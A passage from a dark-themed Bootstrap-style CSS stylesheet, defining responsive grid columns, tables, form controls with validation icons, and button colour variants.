  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #bbb;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-borderless tbody + tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
  border: 0;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
  color: #bbb;
  background-color: rgba(0, 0, 0, 0.075);
}
.table-primary,
.table-primary > td,
.table-primary > th {
  background-color: #b8e8ee;
}
.table-primary tbody + tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
  border-color: #7ad4df;
}
.table-hover .table-primary:hover {
  background-color: #a3e1e9;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #a3e1e9;
}
.table-secondary,
.table-secondary > td,
.table-secondary > th {
  background-color: #c1c2c3;
}
.table-secondary tbody + tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
  border-color: #8c8e90;
}
.table-hover .table-secondary:hover {
  background-color: #b4b5b6;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #b4b5b6;
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #c3e6cb;
}
.table-success tbody + tbody,
.table-success td,
.table-success th,
.table-success thead th {
  border-color: #8fd19e;
}
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #bee5eb;
}
.table-info tbody + tbody,
.table-info td,
.table-info th,
.table-info thead th {
  border-color: #86cfda;
}
.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #ffeeba;
}
.table-warning tbody + tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
  border-color: #ffdf7e;
}
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f5c6cb;
}
.table-danger tbody + tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
  border-color: #ed969e;
}
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.table-light,
.table-light > td,
.table-light > th {
  background-color: #fdfdfe;
}
.table-light tbody + tbody,
.table-light td,
.table-light th,
.table-light thead th {
  border-color: #fbfcfc;
}
.table-hover .table-light:hover {
  background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.table-dark,
.table-dark > td,
.table-dark > th {
  background-color: #c6c8ca;
}
.table-dark tbody + tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #95999c;
}
.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.table-active,
.table-active > td,
.table-active > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.table-dark {
  color: #fff;
  background-color: #343a40;
}
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #454d55;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.table-responsive > .table-bordered {
  border: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  background-clip: padding-box;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.form-control:focus {
  color: #adb5bd;
  background-color: #212529;
  border-color: #434b53;
  outline: 0;
}
.form-control::placeholder {
  color: #495057;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #16181b;
  opacity: 1;
}
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
  appearance: none;
}
select.form-control:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.col-form-label-lg {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  font-size: 1rem;
  line-height: 1.5;
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #bbb;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.form-control-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
  font-weight: 300;
}
select.form-control[multiple],
select.form-control[size] {
  height: auto;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label,
.form-check-input[disabled] ~ .form-check-label {
  color: #495057;
}
.form-check-label {
  margin-bottom: 0;
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip,
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip {
  display: block;
}
.form-control.is-valid,
.was-validated .form-control:valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-valid,
.was-validated .custom-select:valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.form-check-input.is-valid ~ .form-check-label,
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #28a745;
}
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip,
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip {
  display: block;
}
.custom-control-input.is-valid ~ .custom-control-label,
.was-validated .custom-control-input:valid ~ .custom-control-label {
  color: #28a745;
}
.custom-control-input.is-valid ~ .custom-control-label::before,
.was-validated .custom-control-input:valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-control-input.is-valid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:checked
  ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.custom-control-input.is-valid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.custom-control-input.is-valid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-file-input.is-valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label {
  border-color: #28a745;
}
.custom-file-input.is-valid:focus ~ .custom-file-label,
.was-validated .custom-file-input:valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip,
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip {
  display: block;
}
.form-control.is-invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-invalid,
.was-validated .custom-select:invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label,
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #dc3545;
}
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip,
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip {
  display: block;
}
.custom-control-input.is-invalid ~ .custom-control-label,
.was-validated .custom-control-input:invalid ~ .custom-control-label {
  color: #dc3545;
}
.custom-control-input.is-invalid ~ .custom-control-label::before,
.was-validated .custom-control-input:invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-control-input.is-invalid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:checked
  ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.custom-control-input.is-invalid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.custom-control-input.is-invalid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-file-input.is-invalid ~ .custom-file-label,
.was-validated .custom-file-input:invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.custom-file-input.is-invalid:focus ~ .custom-file-label,
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .custom-select,
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #bbb;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: #bbb;
  text-decoration: none;
}
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:hover {
  color: #fff;
  background-color: var(--primary);
  opacity: 0.9;
  border-color: var(--primary);
}
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
  box-shadow: 0 0 0 0.2rem rgba(38, 184, 202, 0.5);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: #007381;
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--primary));
  opacity: 0.9;
}
.btn-secondary {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #0a0c0d;
  border-color: #050506;
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info.focus,
.btn-info:focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
